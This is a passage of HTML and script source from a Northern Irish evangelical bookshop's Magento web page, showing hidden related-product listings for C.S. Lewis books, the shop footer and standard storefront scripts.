																	<strong class="product name product-item-name"><a class="product-item-link" title="The Screwtape Letters" href="https://www.ardsbookshop.com/the-screwtape-letters.html">
																		The Screwtape Letters</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="62181" data-price-box="product-id-62181">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-62181"                data-price-amount="9.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£9.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox62181" name="related_products[]" value="62181" />
																					<label class="label" for="related-checkbox62181"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/9780007461257.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780007461257_1.jpg" alt="Miracles" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Miracles" href="https://www.ardsbookshop.com/9780007461257.html">
																		Miracles</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="62182" data-price-box="product-id-62182">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-62182"                data-price-amount="9.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£9.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox62182" name="related_products[]" value="62182" />
																					<label class="label" for="related-checkbox62182"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/lion-the-witch-and-the-wardrobe.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780060556495.jpg" alt="Lion, the Witch and the Wardro" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Lion, the Witch and the Wardrobe" href="https://www.ardsbookshop.com/lion-the-witch-and-the-wardrobe.html">
																		Lion, the Witch and the Wardrobe</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="65703" data-price-box="product-id-65703">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-65703"                data-price-amount="20.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£20.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox65703" name="related_products[]" value="65703" />
																					<label class="label" for="related-checkbox65703"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/screwtape-proposes-a-toast.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780008192532.jpg" alt="Screwtape Proposes a Toast" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Screwtape Proposes a Toast" href="https://www.ardsbookshop.com/screwtape-proposes-a-toast.html">
																		Screwtape Proposes a Toast</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="65817" data-price-box="product-id-65817">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-65817"                data-price-amount="9.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£9.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox65817" name="related_products[]" value="65817" />
																					<label class="label" for="related-checkbox65817"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.ardsbookshop.com/george-macdonald.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.ardsbookshop.com/media/catalog/product/cache/ca460ce9b39afd6fdab7e85a6e96185a/9/7/9780008181246.jpg" alt="George MacDonald" alt=""/>
																																																																																					</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="George MacDonald" href="https://www.ardsbookshop.com/george-macdonald.html">
																		George MacDonald</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="66243" data-price-box="product-id-66243">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-66243"                data-price-amount="9.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£9.99</span></span>
        </span>

</div>
																																																									<div class="field choice related">
																					<input type="checkbox" class="checkbox related" id="related-checkbox66243" name="related_products[]" value="66243" />
																					<label class="label" for="related-checkbox66243"><span>Add to Cart</span></label>
																				</div>
																																					
																																			</div>
                            </div>
																										</div>																										                    </div>
                </div>
            </div>
        </div>
											
										        



            <style type="text/css">
            .a2a_svg, .a2a_count {
                border-radius: 0% !important;
            }

                        .mp_social_share_inline, .mp_social_share_inline_under_cart {
                display: flex;
                border-radius: 7px;
                padding: 7px 7px 7px 5px;
                background: #FFFFFF;            }

            .mp_social_share_inline {
                width: fit-content;
                justify-content: flex-end;
                margin-top: -25px;
                margin-bottom: 15px;
                float: right;            }

            .mp_social_share_inline_under_cart {
                justify-content: flex-start;
                float: left;
            }
                    </style>

        <div class="mp_social_share_inline">
            <div class="a2a_kit a2a_default_style            a2a_kit_size_32            ">

                                                            <a class="a2a_button_facebook                        "></a>
                                                                                <a class="a2a_button_twitter                        "></a>
                                                                                <a class="a2a_button_facebook_messenger                        "></a>
                                                                                <a class="a2a_button_pinterest                        "></a>
                                                                                <a class="a2a_button_linkedin                        "></a>
                                                                                <a class="a2a_button_tumblr                        "></a>
                                    
                                    <a class="a2a_dd "
                       href="https://www.addtoany.com/share"></a>
                            </div>
        </div>

        
    </div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget_text">
  <h3 class="widget-title">Information</h3>
  <div class="textwidget">
    <ul>

<li><a href="/about">About us</a></li>
<li><a href="/search/term/popular/">Search Terms</a></li>
<li><a href="/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li>
<li><a href="/catalogsearch/advanced/">Advanced Search</a></li>
<li><a href="/sales/guest/form/">Orders and Returns</a></li>
<li><a href="/contact/">Contact Us</a></li>
<li><a href="/rss/">RSS</a></li>
<li><a href="/blog.html">AEB blog</a></li>
<li><a href="/sitemaps/sitemap.xml">Sitemap</a></li>

    </ul>
  </div>
</div>
</div></div><div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block-inner">
    <div class="porto-block">
      <div class="vc_row wpb_row row">
        <div class="vc_column_container col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon" style="align-items: flex-start;">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-map-marker"></i></div>
              </div>

              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Address</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
Ards Evangelical Bookshop<br>
Crimond House<br>
48 Frances Street<br>
Newtownards<br>
Co. Down<br>
BT23 7DN<br>
United Kingdom
</p>
              </div>
            </div>


            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px;width: 35px;"><i class="fa fa-phone"></i></div>
              </div>
              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Phone</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
<a href="tel:+442891817530">02891817530</a>
</p>
              </div>
            </div>


            <div class="porto-sicon-box style_1 default-icon">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-envelope"></i></div>
              </div>
              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Email</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">
<a href="mailto:info@ardsbookshop.com">info@ardsbookshop.com</a>
</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block-inner">
    <div class="porto-block">
      <div class="vc_row wpb_row row">
        <div class="vc_column_container col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <div class="porto-sicon-box mb-4 pb-2 style_1 default-icon" style="align-items: flex-start;">
              <div class="porto-sicon-default">
                <div class="porto-just-icon-wrapper porto-icon none" style="color: #ffffff; font-size: 35px; width: 35px;"><i class="fa fa-calendar"></i></div>
              </div>

              <div class="porto-sicon-header">
                <h3 class="porto-sicon-title" style="font-weight: 700; font-size: 14px; line-height: 1; color: #ffffff;">Opening hours</h3>
                <p style="font-size: 13px; line-height: 1.4; color: #999999;">

10am - 4:30pm<br>Mon to Sat. Closed Thurs.<br>
</p>
              </div>
            </div>


          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="col-lg-2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget follow-us">
  <h3 class="widget-title">Follow Us</h3>
<span class="ic ic-star"></span>
  <div class="share-links">

    <a href="https://www.facebook.com/ardsbookshop" rel="nofollow" target="_blank" title="Facebook" class="share-facebook">Facebook</a>

    <a href="https://www.x.com/ardsbookshop" rel="nofollow" target="_blank" title="X" class="share-twitter" class="share-x-twitter">X</i></a>

    <a href="https://www.instagram.com/ardsbookshop" rel="nofollow" target="_blank" title="Instagram" class="share-instagram">Instagram</a>

    <a href="https://www.youtube.com/@Ardsbookshop" rel="nofollow" target="_blank" title="YouTube" class="share-youtube">YouTube</a>

    <a href="https://www.tiktok.com/@ardsbookshop" rel="nofollow" target="_blank" title="TikTok" class="share-tiktok">TikTok</a>

  </div>
  <style>
.footer .follow-us .share-links a {
    font-size: 1.25rem;
    width: 2.5rem;
    height: 2.5rem;
    box-shadow: none;
    border: none;
}
.footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: inherit;
}
.footer-middle .widget_media_image img {
    max-width: 100%;
}
  </style>
</div>
<div class="widget widget_media_image">
  <h3 class="widget-title">Payment Methods</h3>
  <img src="https://www.ardsbookshop.com/media/wysiwyg/smartwave/porto/homepage/30/shop30_payment.png" />
</div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <div class="textwidget custom-html-widget">
    <a href="https://www.ardsbookshop.com/privacy-policy-cookie-restriction-mode" class="mr-5">PRIVACY POLICY</a>
  </div>
<style>
.footer-bottom .textwidget {
    font-weight: 500;
}
@media (min-width: 992px) {
.footer .footer-bottom f-right .widget {
    margin-left: 15px;
}
}
</style>
</div>
</div></div>            <address>Copyright © 2025 Ards Evangelical Bookshop. All rights reserved.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>





<style>
    
    
    body.ea-autocomplete div.ea-overlay {
        opacity: 1;
        overflow: inherit;
        height: 100%;
    }

    body.ea-autocomplete {
        overflow: hidden;
    }

    
    

    
</style>
<style>

    /* Primary color text */
    .wyomind-primary-color,
    .wyomind-primary-color:after,
    .wyomind-primary-color:before {
        color: #005284 !important;
    }

    .wyomind-primary-color-hover:hover * {
        color: #005284 !important;
    }

    /* Primary color background */
    .wyomind-primary-bgcolor {
        background-color: #005284 !important;
        color: white !important;
    }

    /* Primary color border */
    .wyomind-primary-border {
        border: 1px solid #005284 !important;
    }

    /* secondary color */
    .wyomind-secondary-bgcolor {
        background-color: #ffffce;
    }

    /* Buttons */
    .wyomind-btn-primary {
        background-color: #005284 !important;
        border-color: #005284 !important;
        color: white !important;
    }

    .wyomind-btn-primary:hover {
        background-color: #002052 !important;
        border-color: #002052 !important;
    }

    .wyomind-btn-primary:before {
        color: white !important;
    }

    .wyomind-btn-primary-inverted {
        border-color: #005284 !important;
        color: #005284 !important;
        background-color: white !important;
    }

    .wyomind-btn-primary-inverted:before {
        color: #005284 !important;
    }

    .wyomind-btn-primary-inverted {
        border-color: #005284 !important;
        color: #005284 !important;
        background-color: white !important;
    }

    /* First background (products listing) */
    .wyomind-bg-primary {
        background-color: #FFFFFF;
    }

    /* Second background (layer/categories/cms) */
    .wyomind-bg-secondary {
        background-color: #f9f9f9;
    }

    /* autocompletes top arrow */
    #search_autocomplete:before {
        border-bottom-color: #f9f9f9;
    }

    .top-arrow-primary:before {
        border-bottom-color: #005284;
    }
</style>
<div class="ea-overlay" id="ea-overlay"></div><script id="ea-category-template" type="text/x-magento-template">
    <% if (enabled && (displayEmpty || count > 0)) { %>
    <span class="section wyomind-primary-bgcolor">
        <span class="section-name"><%= title %></span>
        <span aria-hidden="true" class="section-amount"><%= count %></span>
    </span>
    <div class="ea-category-grid wyomind-bg-secondary <% if (count == 0) { %>no-result<% } %>">
        <% _.each(categories, function(doc) { %>
        <div class="ea-category">
            <a href="<%- doc.url %>">
                <div class="info">
                    <span class="name"><%= doc.path %></span>
                </div>
            </a>
        </div>
        <% }) %>
        <% if (count == 0) { %>
        No category found        <% } %>
    </div>
    <% } %>

</script><script id="ea-cms-template" type="text/x-magento-template">
    <% if (enabled && (displayEmpty || count > 0)) { %>
    <span class="section wyomind-primary-bgcolor">
        <span class="section-name"><%= title %></span>
        <span aria-hidden="true" class="section-amount"><%= count %></span>
    </span>
    <div class="ea-cms-grid wyomind-bg-secondary <% if (count == 0) { %>no-result<% } %>">
        <% _.each(cms, function(doc) { %>
        <div class="ea-cms">
            <a href="<% if (typeof doc.url !== 'undefined') { %><%= doc.url %><% } else { %><%= _.getBaseUrl() + doc.identifier %><% } %>">
                <div class="info">
                    <span class="name"><%= doc.title %></span>
                </div>
            </a>
        </div>
        <% }) %>
        <% if (count == 0) { %>
        No page found        <% } %>
    </div>
    <% } %>

</script>
<script id="ea-products-template" type="text/x-magento-template">
    <% if (enabled) { %>
    <span class="section wyomind-primary-bgcolor">
<span class="section-name"><%= title %></span>
<span aria-hidden="true" class="section-amount"><%= count %></span>
</span>
    <div class="ea-products-grid">
        <% let normalPrice, reducedPrice; %>
        <% _.each(products,function(doc) { %>
        <div class="ea-product wyomind-primary-color-hover">
            <a href="<% if (typeof doc.shortest_url != "undefined") { %><%- doc.shortest_url %><% } else { %><%- doc.url %><% } %>">
                <% if (doc.image) { %>
                <div class="ea-image">
                    <img src="<%- doc.image %>" width="90" height="90"/>
                </div>
                <% } %>
                <div class="info">
                    <span class="name"><%= doc.name %></span>
                    <span class="category">in <%= doc.category %></span>
                    <!--                <% if (typeof doc.highlight != "undefined" && typeof doc.highlight.description != "undefined") { %>-->
                    <!--                <span class="description"><%= doc.description %></span>-->
                    <!--                <% } %>-->
                    <span class="price">
                        <div class="price-box">
                            <% if (typeof doc['prices_'+customerGroupId] !== "undefined") { %>
                                <% doc.prices = doc['prices_'+customerGroupId]; %>
                                <% if (doc.type_id == 'bundle') { %>
                                    <p class="price-from">
                                        <span class="price-label">From:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.min_price, doc.tax_class_id) %></span>
                                    </p>
                                    <p class="price-to">
                                        <span class="price-label">To:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.max_price, doc.tax_class_id) %></span>
                                    </p>
                                <% } else if (doc.type_id == 'grouped') { %>
                                    <p class="minimal-price">
                                        <span class="price-label">Starting at:&nbsp;</span>
                                        <span class="price"><%= _.getFormattedPrice(doc.prices.min_price, doc.tax_class_id) %></span>
                                    </p>
                                <% } else { %>
                                    <% normalPrice = doc.prices.price; %>
                                    <% reducedPrice = null; %>
                                    <% special_from_date = null; %>
                                    <% special_to_date = null; %>
                                                                        <% if (parseFloat(doc.prices.final_price) < parseFloat(doc.prices.price)) { %>
                                        <% if (typeof doc.special_from_date != "undefined") {
                                            tmp =  doc.special_from_date.split(/[- :]/);
                                            special_from_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>
                                        <% if (typeof doc.special_to_date != "undefined") {
                                            tmp =  doc.special_to_date.split(/[- :]/);
                                            special_to_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>

                                        <% if (((special_from_date != null && special_from_date <= Date.now()) && (special_to_date != null && Date.now() <= special_to_date))
                                            || (special_from_date != null && special_to_date == null && special_from_date <= Date.now())
                                            || (special_to_date != null && special_from_date == null && Date.now() <= special_to_date)
                                            || (special_to_date == null && special_from_date == null)) {
                                            reducedPrice = doc.prices.final_price;
                                        } %>
                                    <% } %>

                                                                        <% if (parseFloat(doc.prices.rule_price) < parseFloat(doc.prices.price)
                                        && (reducedPrice === null || parseFloat(reducedPrice) > parseFloat(doc.prices.rule_price))) { %>
                                        <% latest_start_date = null; %>
                                        <% earliest_end_date = null; %>
                                        <% if (typeof doc.prices.latest_start_date != "undefined") {
                                            tmp =  doc.prices.latest_start_date.split(/[- :]/);
                                            latest_start_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>
                                        <% if (typeof doc.prices.earliest_end_date != "undefined") {
                                            tmp =  doc.prices.earliest_end_date.split(/[- :]/);
                                            earliest_end_date = new Date(tmp[0], tmp[1]-1, tmp[2], tmp[3], tmp[4], tmp[5]).getTime();
                                        } %>

                                        <% if (((latest_start_date != null && latest_start_date <= Date.now()) && (earliest_end_date != null && Date.now() <= earliest_end_date))
                                            || (latest_start_date != null && earliest_end_date == null && latest_start_date <= Date.now())
                                            || (earliest_end_date != null && latest_start_date == null && Date.now() <= earliest_end_date)
                                            || (earliest_end_date == null && latest_start_date == null)) {
                                            reducedPrice = doc.prices.rule_price;
                                        } %>
                                    <% } %>

                                    <% if (reducedPrice !== null) { %>
                                        <p class="old-price">
                                            <span class="price"><%= _.getFormattedPrice(normalPrice, doc.tax_class_id) %></span>
                                        </p>
                                        <p class="special-price">
                                            <span class="price"><%= _.getFormattedPrice(reducedPrice, doc.tax_class_id) %></span>
                                        </p>
                                    <% } else { %>
                                        <span class="regular-price">
                                            <span class="price"><%= _.getFormattedPrice(normalPrice, doc.tax_class_id) %></span>
                                        </span>
                                    <% } %>
                                <% } %>
                            <% }%>
                        </div>
                    </span>
                </div>
            </a>
        </div>
        <% }) %>
    </div>
    <% } %>
</script><script id="ea-all-results-template" type="text/x-magento-template">
    <% if (enabled) { %>
    <a href="<%= encodeURI(href) %>" class="wyomind-primary"><%= title.replace("{{term}}",term.replace(/&/g, '&amp;').replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/"/g, '&quot;')) %></a>
    <% } %>
</script></div>    
<script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.ardsbookshop.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fstatic\u002Fversion1758104557\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fen_GB'
    };</script>
<script type="text/javascript" src="https://www.ardsbookshop.com/static/version1758104557/_cache/merged/2f4eab3df02b7b04f17242091ae6f664.min.js"></script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js"></script>
<script src="https://kit.fontawesome.com/3f27726e26.js" crossorigin="anonymous"></script>
<script type="text/javascript">
var redirect_cart = false;
var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);
</script>
<script type="text/javascript">
require([
    'jquery',
    'pt_animate'
], function ($) {
  $(window).on('load', function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  });
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58378513496862c5"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.ardsbookshop.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    var elemH2hCMyGSArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemH2hCMyGSArray.length !== 'undefined'){
        elemH2hCMyGSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.ardsbookshop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
